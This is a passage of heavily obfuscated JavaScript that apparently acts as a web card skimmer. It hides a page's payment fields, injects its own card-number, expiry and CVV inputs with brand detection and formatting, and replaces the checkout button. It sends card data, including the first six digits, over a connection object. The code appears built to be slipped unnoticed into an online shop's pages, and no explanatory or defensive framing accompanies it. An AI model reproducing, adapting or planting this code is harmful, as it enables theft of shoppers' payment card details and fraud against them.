RegExp(_0x49a56a[_0x3d2e08(0x2b6)]('^',_0xa59cab[_0x43378e]))[_0x3d2e08(0x484)](_0x56df7a)){_0x1f26f7=!0x0;break;}}if(_0x1f26f7){const _0x550f47=_0x11a3be['length'][_0x3d2e08(0x3f4)](',');for(let _0x5bdc02=0x0;_0x5bdc02<_0x550f47['length'];_0x5bdc02++)if(_0x56df7a[_0x3d2e08(0x2a0)]===_0x49a56a[_0x3d2e08(0x25f)](parseInt,_0x550f47[_0x5bdc02])){_0x13c413=!0x0;break;}}if(_0x49a56a['zJfMR'](_0x13c413,_0x1f26f7))return _0x310fc4=_0x11a3be[_0x3d2e08(0x4d4)],_0x2ed445(!0x0,null,_0x310fc4);}return _0x1f26f7?_0x13c413?_0x49a56a['uVazV'](_0x2ed445,!0x0,null,_0x310fc4):_0x49a56a['Dojcq'](_0x2ed445,!0x1,_0x1aa93e[0x4]):_0x2ed445(!0x1,_0x1aa93e[0x3]);};_0x42d805[0x0]=_0x56a1cd[_0x1c7e1f(0x40c)](setInterval,function(){const _0x8d3b42=_0x1c7e1f,_0xebd0c0={'IueTu':_0x56a1cd[_0x8d3b42(0x2ac)],'ESpJP':function(_0x321dd3,_0x567cf6){const _0x5b809c=_0x8d3b42;return _0x56a1cd[_0x5b809c(0x37c)](_0x321dd3,_0x567cf6);},'ljoRr':function(_0x5c3638,_0x2a22fd){return _0x56a1cd['BuHfN'](_0x5c3638,_0x2a22fd);},'yCQZS':function(_0x162db6,_0x1ad96a){return _0x56a1cd['UWkde'](_0x162db6,_0x1ad96a);},'PpuUv':function(_0x156491,_0x4a1ba3){return _0x56a1cd['zstfg'](_0x156491,_0x4a1ba3);},'gGbpf':function(_0x16da4a,_0x22f89f){return _0x16da4a!==_0x22f89f;},'otQAC':function(_0x477c0b,_0x407285){return _0x477c0b<_0x407285;},'rsyvD':function(_0x1ad1de,_0x46711e,_0x244ca6){const _0x1a2f7c=_0x8d3b42;return _0x56a1cd[_0x1a2f7c(0x1ed)](_0x1ad1de,_0x46711e,_0x244ca6);},'tXWyh':function(_0x106bf3,_0x39b426,_0x4d9d0b){const _0x331973=_0x8d3b42;return _0x56a1cd[_0x331973(0x47c)](_0x106bf3,_0x39b426,_0x4d9d0b);},'ZqTWi':function(_0x413adf,_0x3afe23){const _0x414ff8=_0x8d3b42;return _0x56a1cd[_0x414ff8(0x200)](_0x413adf,_0x3afe23);},'lphpL':_0x8d3b42(0x4d5),'uDiuv':function(_0x58b662,_0x4a2459){return _0x56a1cd['rhZZR'](_0x58b662,_0x4a2459);},'aaDUA':_0x8d3b42(0x2f8),'zrcAI':function(_0x309175,_0x27c3bc){return _0x309175===_0x27c3bc;},'YvYGl':function(_0x3ec051,_0x4776d9){const _0x1aaea9=_0x8d3b42;return _0x56a1cd[_0x1aaea9(0x24c)](_0x3ec051,_0x4776d9);},'jfhZd':function(_0x30c838){return _0x30c838();},'nuVCX':function(_0x27a1ed){const _0x580000=_0x8d3b42;return _0x56a1cd[_0x580000(0x41f)](_0x27a1ed);}};_0x56a1cd[_0x8d3b42(0x33b)](_0xe02644,_0x15b468[_0x8d3b42(0x1bc)])[_0x8d3b42(0x254)](()=>{const _0x56bdc8=_0x8d3b42,_0x3838ac={'jhTYY':function(_0x290722,_0xbbe1d3){const _0x28f020=_0x20dc;return _0x49a56a[_0x28f020(0x43c)](_0x290722,_0xbbe1d3);},'vlUHd':_0x49a56a[_0x56bdc8(0x23d)],'HCYix':function(_0x60101b,_0x46c4e9){return _0x49a56a['hYsiX'](_0x60101b,_0x46c4e9);},'VaXFJ':function(_0x54bc72,_0x43ce42,_0x1ab067){const _0x470216=_0x56bdc8;return _0x49a56a[_0x470216(0x394)](_0x54bc72,_0x43ce42,_0x1ab067);},'kWfRu':function(_0x5df86b,_0x39b178,_0x4b819a){return _0x5df86b(_0x39b178,_0x4b819a);},'OMbsi':function(_0x12c73c,_0x572363){const _0x2c6afd=_0x56bdc8;return _0x49a56a[_0x2c6afd(0x1f2)](_0x12c73c,_0x572363);},'kqdGP':_0x49a56a['KhxZl'],'aFGdT':function(_0x4e9358,_0x48f605){return _0x4e9358===_0x48f605;},'FbWGu':_0x56bdc8(0x3f7),'jHccu':_0x49a56a[_0x56bdc8(0x2fe)],'aeMAd':_0x49a56a[_0x56bdc8(0x330)],'herFX':function(_0x340a64,_0x4e8504){return _0x340a64+_0x4e8504;},'CJPFa':function(_0x1dfeb5,_0x4366d3){const _0x48045b=_0x56bdc8;return _0x49a56a[_0x48045b(0x2cd)](_0x1dfeb5,_0x4366d3);},'wbcxb':_0x49a56a[_0x56bdc8(0x47b)],'EzAPp':_0x56bdc8(0x3cf),'sWjNN':function(_0x4fc1e7,_0x382d26,_0x985a94){return _0x4fc1e7(_0x382d26,_0x985a94);}};let _0x538444={};_0x49a56a[_0x56bdc8(0x4b4)](_0x5755a5);let _0x2ed8eb={0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x3f7)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x481)]('#',_0x16985e[_0x56bdc8(0x3f7)]))};if(_0x2ed8eb[0x0]){if(!_0x2ed8eb[0x1]){_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3de)](_0x49a56a['tYabF'](_0x49a56a['ZNRAL'](_0x49a56a['Xavah'](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x4a1)](_0x49a56a[_0x56bdc8(0x23a)](_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a['CKeDo']),_0x15b468[_0x56bdc8(0x3f7)][0x1]),_0x49a56a['wnRps']),_0x16985e[_0x56bdc8(0x3f7)])+_0x56bdc8(0x4ee),_0x15b468[_0x56bdc8(0x3f7)][0x2])+_0x49a56a['DSMDh'],_0x15b468[_0x56bdc8(0x253)]),'\x22>'),_0x2ed8eb[0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x49a56a['RGOhU'],_0x16985e[_0x56bdc8(0x239)]+'_0'),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e['card']),_0x2ed8eb[0x1]=document[_0x56bdc8(0x2aa)](_0x16985e[_0x56bdc8(0x3f7)]),_0x2ed8eb[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x175c5d=>{_0x1b1982();}),_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x375),_0x55dc2d=>{const _0x3be69d=_0x56bdc8;!0x1===_0x3838ac['HCYix'](_0x188589,_0x55dc2d['target'][_0x3be69d(0x41b)])[_0x3be69d(0x2f4)]?_0x3838ac[_0x3be69d(0x1bf)](_0x2b08fe,_0x2ed8eb[0x1],!0x0):(!function(_0x2f9890){const _0x31d9af=_0x3be69d;try{if(_0x3838ac[_0x31d9af(0x1f6)](!0x1,_0x5c8ae3[0x0]))return!0x1;_0x5c8ae3[0x0][_0x31d9af(0x372)](JSON['stringify']({'type':_0x3838ac[_0x31d9af(0x235)],'data':{'bin':_0x2f9890[_0x31d9af(0x20d)]('\x20','')[_0x31d9af(0x290)](0x0,0x6)}}));}catch(_0x9027ca){}}(_0x55dc2d[_0x3be69d(0x1ee)][_0x3be69d(0x41b)]),_0x3838ac['kWfRu'](_0x2b08fe,_0x2ed8eb[0x1],!0x1));});const _0x1e6c80=[{'name':_0x56bdc8(0x269),'code':_0x49a56a[_0x56bdc8(0x4aa)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x49a56a[_0x56bdc8(0x325)]}]},{'name':_0x49a56a[_0x56bdc8(0x314)],'code':_0x49a56a[_0x56bdc8(0x343)],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':'xxxx\x20xxxx\x20xxxx\x20xx'}]},{'name':_0x49a56a['lDeRA'],'code':_0x49a56a['ZmyXw'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':'xxxx\x20xxxx\x20xxxx\x20xxxx'}]},{'name':_0x49a56a['tKjqg'],'code':'visa','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a[_0x56bdc8(0x28f)]}]},{'name':_0x49a56a[_0x56bdc8(0x3a4)],'code':_0x49a56a[_0x56bdc8(0x249)],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a['QlmGB']}]}],_0x568bd4=(_0x729795,_0x129762)=>_0x129762[_0x56bdc8(0x2d6)][_0x56bdc8(0x4fa)](_0x1e907d=>_0x729795[_0x56bdc8(0x2a0)]<=_0x1e907d),_0x1c1847=_0x5124aa=>_0x1e6c80[_0x56bdc8(0x2e7)](_0x233fe3=>_0x5124aa[_0x56bdc8(0x2ce)](_0x233fe3[_0x56bdc8(0x275)])&&_0x568bd4(_0x5124aa,_0x233fe3)),_0x594658=(_0x44dc4d,_0xac9359)=>{const _0x481e81=_0x56bdc8;try{return _0xac9359[_0x481e81(0x49d)][_0x481e81(0x2e7)](_0x3e64dd=>_0x44dc4d[_0x481e81(0x2a0)]<=_0x3e64dd[_0x481e81(0x2a0)])[_0x481e81(0x26d)];}catch(_0x109541){return _0xebd0c0[_0x481e81(0x35e)];}},_0x3b86ae=(_0x1328b1,_0x3ad6aa)=>{const _0x1cb2ad=_0x56bdc8;let _0x5513b5='',_0x1842e8=0x0,_0x235c39=_0x594658(_0x1328b1,_0x3ad6aa);for(var _0x63c3ab=0x0;_0x63c3ab<_0x1328b1['length'];_0x63c3ab++){var _0x2240a4=_0xebd0c0[_0x1cb2ad(0x4d9)](_0x63c3ab,_0x1842e8);if(!_0x235c39||_0xebd0c0[_0x1cb2ad(0x4f0)](_0x2240a4,_0x235c39[_0x1cb2ad(0x2a0)]))return _0x1328b1;_0xebd0c0['yCQZS']('x',_0x235c39[_0x1cb2ad(0x411)](_0x2240a4))?(_0x1842e8++,_0x5513b5+=_0x235c39[_0x1cb2ad(0x411)](_0x2240a4)+_0x1328b1[_0x1cb2ad(0x411)](_0x63c3ab)):_0x5513b5+=_0x1328b1['charAt'](_0x63c3ab);}return _0x5513b5;},_0x2ec003=_0x43f068=>{const _0x369059=_0x56bdc8;let _0x4cd90=_0x43f068[_0x369059(0x41b)][_0x369059(0x4bd)](/\D/g,''),_0x3afb69=_0x3838ac[_0x369059(0x4ce)](_0x1c1847,_0x4cd90);_0x43f068[_0x369059(0x41b)]=_0x3b86ae(_0x4cd90,_0x3afb69),_0x3838ac['kWfRu'](_0x1a93b1,_0x43f068,_0x3afb69);},_0x1a93b1=(_0x2d0c96,_0x45e031)=>{const _0x32df74=_0x56bdc8;try{let _0xba1a81=_0x3838ac[_0x32df74(0x402)](void 0x0,_0x45e031)?_0x32df74(0x3f7):_0x45e031[_0x32df74(0x311)],_0x43e029=document[_0x32df74(0x2bf)](_0x3838ac[_0x32df74(0x1c0)]);if(_0x3838ac['aFGdT'](_0x3838ac[_0x32df74(0x1d1)],_0xba1a81))return _0x43e029['closest'](_0x3838ac[_0x32df74(0x266)])['classList'][_0x32df74(0x41e)](_0x3838ac[_0x32df74(0x30a)]);_0x43e029[_0x32df74(0x1dc)](_0x3838ac[_0x32df74(0x266)])[_0x32df74(0x461)][_0x32df74(0x1ec)](_0x3838ac[_0x32df74(0x30a)]),_0x43e029[_0x32df74(0x262)](_0x32df74(0x252),_0x3838ac[_0x32df74(0x1da)](_0x3838ac[_0x32df74(0x237)](_0x3838ac['wbcxb'],_0xba1a81),_0x3838ac[_0x32df74(0x27d)]));}catch(_0x373a37){}};_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x22ee9a=>{const _0x4fd840=_0x56bdc8;_0x22ee9a['target'][_0x4fd840(0x41b)]=_0x22ee9a[_0x4fd840(0x1ee)]['value']['replace'](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0xebd0c0['PpuUv'](_0x2ec003,_0x22ee9a['target']),_0x2b08fe(_0x2ed8eb[0x1],!0x1);});}_0x2ed8eb[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a['zHOAI'],_0x56bdc8(0x1e3)),_0x2ed8eb[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='';}let _0x3deb73={0x0:{0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x496)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x1d7)]('#',_0x16985e[_0x56bdc8(0x496)]))},0x1:'',0x2:'',0x3:new Date()[_0x56bdc8(0x3a9)]()[_0x56bdc8(0x224)]()[_0x56bdc8(0x36b)](-0x2)};_0x3deb73[0x0][0x0]&&(_0x3deb73[0x0][0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x319)](_0x49a56a['KZlsD'](_0x49a56a['QNOxW'](_0x49a56a[_0x56bdc8(0x47f)](_0x49a56a[_0x56bdc8(0x492)]+_0x16985e[_0x56bdc8(0x239)],_0x56bdc8(0x2c2)),_0x16985e['expiry'])+_0x49a56a[_0x56bdc8(0x456)]+_0x15b468[_0x56bdc8(0x496)][0x2],_0x49a56a[_0x56bdc8(0x346)]),_0x15b468[_0x56bdc8(0x496)][0x1]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468['style'],'\x22>'),_0x3deb73[0x0][0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x482)](_0x16985e['parent'],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x496)]),_0x3deb73[0x0][0x1]=document[_0x56bdc8(0x2aa)](_0x16985e['expiry']),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x35c),_0x5e3433=>{}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x1ab25a=>{const _0x112207=_0x56bdc8;(_0xebd0c0[_0x112207(0x478)](0x5,_0x1ab25a['target'][_0x112207(0x41b)][_0x112207(0x2a0)])||_0xebd0c0[_0x112207(0x2a3)](_0x1ab25a[_0x112207(0x1ee)][_0x112207(0x41b)][_0x112207(0x3f4)]('/')[0x1],_0x3deb73[0x3]))&&_0xebd0c0['rsyvD'](_0x2b08fe,_0x3deb73[0x0][0x1],!0x0);}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x55f539=>{const _0x4d001b=_0x56bdc8;_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]['replace'](/[^0-9\/ ]/g,'')[_0x4d001b(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0[_0x4d001b(0x309)](_0x2b08fe,_0x3deb73[0x0][0x1],!0x1),_0x3deb73[0x1]=_0x55f539[_0x4d001b(0x1ee)]['value'],_0xebd0c0[_0x4d001b(0x281)]('00',_0x3deb73[0x1])?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x4f8)]:_0xebd0c0['uDiuv'](_0x3deb73[0x1],0xc)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x3b9)]:(_0xebd0c0[_0x4d001b(0x2d2)](0x1,_0x3deb73[0x1]['length'])&&_0xebd0c0[_0x4d001b(0x1f1)](Number(_0x3deb73[0x1]),0x1)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0['ESpJP'](_0xebd0c0[_0x4d001b(0x4d9)]('0',_0x3deb73[0x1]),'/'):''==_0x3deb73[0x1]['split']('\x20/')[0x1]&&(_0x55f539[_0x4d001b(0x1ee)]['value']=''),0x2==_0x3deb73[0x1]['length']&&_0x3deb73[0x2]<_0x3deb73[0x1][_0x4d001b(0x2a0)]&&(_0x55f539['target'][_0x4d001b(0x41b)]=_0x3deb73[0x1]+'/'),_0x3deb73[0x2]=_0x3deb73[0x1][_0x4d001b(0x2a0)]);})),_0x3deb73[0x0][0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a56a[_0x56bdc8(0x230)]),_0x3deb73[0x0][0x1][_0x56bdc8(0x253)]['display']='');let _0x1959ac={0x0:document[_0x56bdc8(0x2bf)](_0x15b468[_0x56bdc8(0x34d)][0x0]),0x1:document['querySelector'](_0x49a56a[_0x56bdc8(0x3e6)]('#',_0x16985e[_0x56bdc8(0x34d)]))};_0x1959ac[0x0]&&(_0x1959ac[0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a['ljGGT']),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a['MYWnw'](_0x49a56a[_0x56bdc8(0x3e6)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x4d0)](_0x49a56a['AjCnl'](_0x49a56a[_0x56bdc8(0x481)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a[_0x56bdc8(0x3f1)]),_0x15b468[_0x56bdc8(0x34d)][0x1]),_0x49a56a['AcAzK']),_0x16985e[_0x56bdc8(0x34d)]),_0x49a56a[_0x56bdc8(0x456)]),_0x15b468[_0x56bdc8(0x34d)][0x2]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468[_0x56bdc8(0x253)],'\x22>'),_0x1959ac[0x0][_0x56bdc8(0x3a5)][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x216)](_0x16985e[_0x56bdc8(0x239)],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]=document['getElementById'](_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x1f75b8=>{}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x33edf3=>{const _0x10ea81=_0x56bdc8;_0x33edf3[_0x10ea81(0x1ee)][_0x10ea81(0x41b)]=_0x33edf3['target'][_0x10ea81(0x41b)][_0x10ea81(0x4bd)](/[^0-9]/g,'')[_0x10ea81(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0['tXWyh'](_0x2b08fe,_0x1959ac[0x1],!0x1);}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x269ead=>{const _0x5b61be=_0x56bdc8;_0x269ead['target'][_0x5b61be(0x41b)]['length']<0x3&&_0x3838ac[_0x5b61be(0x29e)](_0x2b08fe,_0x1959ac[0x1],!0x0);})),_0x1959ac[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a56a['IYHUr']),_0x1959ac[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');let _0x1c329e={0x0:document[_0x56bdc8(0x2bf)](_0x15b468['button'][0x0]),0x1:document[_0x56bdc8(0x2bf)]('#'+_0x16985e[_0x56bdc8(0x379)])};_0x1c329e[0x0]&&(_0x1c329e[0x1]||(_0x1c329e[0x1]=document[_0x56bdc8(0x1cf)]('a'),_0x1c329e[0x1][_0x56bdc8(0x262)]('class',_0x15b468['button'][0x1]),_0x1c329e[0x1][_0x56bdc8(0x262)]('id',_0x16985e[_0x56bdc8(0x379)]),_0x1c329e[0x1]['innerHTML']=_0x1c329e[0x0][_0x56bdc8(0x42e)],_0x1c329e[0x1][_0x56bdc8(0x4ca)]('click',()=>{const _0x591bfc=_0x56bdc8;if(!document[_0x591bfc(0x2bf)](_0x15b468[_0x591bfc(0x1bc)])&&_0x15b468[_0x591bfc(0x379)][0x2]&&_0x1c329e[0x0])return _0x1c329e[0x1][_0x591bfc(0x41e)](),_0x1c329e[0x0][_0x591bfc(0x253)][_0x591bfc(0x222)]='',_0xebd0c0[_0x591bfc(0x30f)](_0x1c329e);_0xebd0c0['nuVCX'](_0x3bbd5e);}),_0x1c329e[0x0]['parentNode'][_0x56bdc8(0x3bb)](_0x1c329e[0x1],_0x1c329e[0x0][_0x56bdc8(0x414)])),_0x1c329e[0x0]['style'][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a[_0x56bdc8(0x21d)],_0x49a56a[_0x56bdc8(0x230)]),_0x1c329e[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');});},0x1f4);}catch(_0x59f1db){_0x45c74a&&console[_0x1c7e1f(0x3b5)](_0x59f1db);}})()),window[_0x4e7a64(0x408)]=!0x0;}catch(_0x1ac19e){console[_0x4e7a64(0x3b5)](_0x56a1cd[_0x4e7a64(0x36a)],_0x1ac19e);}}());function _0x5d82(){const _0x346020=['zgvIDwC','yLjetNG','i01WmM1lmxnSx2nHCMrFyNjHBMq','y1vgz1m','zLrfuvK','zKvOsMu','z3HWuKK','lMfHBs1TB2rHBc1Py29UltK4mJm','yKjkrhy','yNrVyq','sgfUzgXLCJOG','Ag9ZDg5HBwu','v0zeCuG','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','[base64]','z0DICgy','sNjSEgC','r3fnt3y','tLr3suS','EgD4vvu','uMvXDwvZDdO','EwLYCwO','uu5pEfC','BM8TCMvMzxjYzxi','A0vHvLq','DNz2Bhu','C3rHCNrZv2L0Aa','DgvZDa','EhnYzwm','z3P2sxm','vw5RBM93BIbJyxjKihr5CguU','BNbRrfq','wu5bA3a','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','CMvTB3zLsxrLBq','zg5zEeK','r1HTDu0','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','q2rmCMC','zMv0y2G','veTbA3O','Ce5steu','zgf0ys10ExbL','Bwf4rgvSyxK','q1npDMO','zxHWAxj5','CfHSALG','tw55Dvm','uNDfrgi','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','ChjVDg9JB2W','lMfHBs1JBg9Zzs1IDg4TotGYmW','zM9YBwf0CW','C3rYAw5N','qNz5vfe','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','uffMywO','rMvYBwvY','A1DprK8','rfzsB0S','uuPPA0K','vvDsshG','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','vefcrK8','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','uKvpyMG','u0vmrunu','y2XHC3noyw1L','ywPtue4','A2DwChK','i2vKAxqTy29TBwvYy2uTCgf5BwvUDc1WyxLTzw50lw1LDgHVzc1HDxrOBMv0lwfPBwnVBw1LCMnLlxbHEw1LBNqTyxv0Ag5LDc1HAw06y2HLy2TLza','rvjOCwi','BLP1u2m','q2XPzw50ignSB3nL','rxjhrvC','rxjltfe','CMvHzhLtDgf0zq','txbRrva','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','D0LIqLO','vwPvzvq','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','ANz3DxG','y2XPy2SGAgvYzq','CMvWBgfJzq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','tu0VwvK','mJaXncWYmtq5','zgLZy29UBMvJDa','DhLNyu8','txPRsuS','wfzzsfa','wgPxDuW','DK1YEfm','BM9Uzq','mtmSmty','ywrKrxzLBNrmAxn0zw5LCG','lMLJB24Ty29UDgfPBMvY','whDsquy','vMTsyum','senzAxG','t2LTzu0','zwLgD1G','Aw5UzxjuzxH0','BgLUA2vKAw4Uy29T','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','BMfTzq','mdeGlYa','iIbWBgfJzwHVBgrLCJ0I','yxbWzw5Kq2HPBgq','C2v0uhjVCgvYDhK','rvnWsLa','wuL3vhy','rhDxzgC','Be91B0m','zMfJzwjVB2SUy29T','wfjgseG','tMjIyNK','mJC2mZmZnxblv3jRra','uLzAt0O','w3DZxsbVCgvU','cLTKyxrHlw5HBwu9','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','tLPczxq','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','u0vux0nbuKrFte9htW','wLLiyLy','vhjpALe','Bwv0Ag9K','rgLZy292zxi','Dw5KzwzPBMvK','xtO6CgXHy2vOB2XKzxiGEWOGicaGB3bHy2L0EtOGmsaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','iIbTyxHSzw5NDgG9iG','Aw5ZDgfNCMfTlMnVBq','BgPVuNi','uMzjs0q','quqSiW','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','quvACNq','yMLSBgLUzW','CwHmwxK','zgf0ys1Uyw1L','BhbOCeW','EeXlB3m','C29Tzq','sfbrEwG','B2jQzwn0','qurvvwW','B2jZzxj2zq','rg93BMXVywqGDgHLiefWCcdWN5oY','C2nYB2XS','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','u1bwvKy','CuPvBuG','EK9yEha','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','2kxyUTMe2kFzGG','mtHTs3HstKe','C2vHCMnO','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','Ewzkzhq','vMfyrKO','A3fKr1a','tKze','Euvtsfi','C3f0vw4','t2fmzg0','CeLHwvy','y3nZ','zhPMAwi','Bwf4','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','r0jNBvu','svb3CM8','EvLuuuy','BhfbBfa','y3jLyxrLrwXLBwvUDa','BerLuKe','rMjxr3u','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','ywfTx3n0EwXLC185odiZ','zw5KC1DPDgG','zxHWAxj5x3LLyxi','[base64]','sg5cA1y','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','DhDPDhrLCI5JB20','AgvYrLG','whrJyKC','y2XVC2vZDa','tNv2A0q','CMvTB3zLrxzLBNrmAxn0zw5LCG','tLfrr1u','tuHREfq','rgXouNC','t2j0W6LUigXHiefWCcdWN5oY','Aw1WB3j0yw50','yMLUzY5JB20','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','CMvJB25Uzwn0vgLTzxi','DNbdve0','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','DKjwvwO','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9',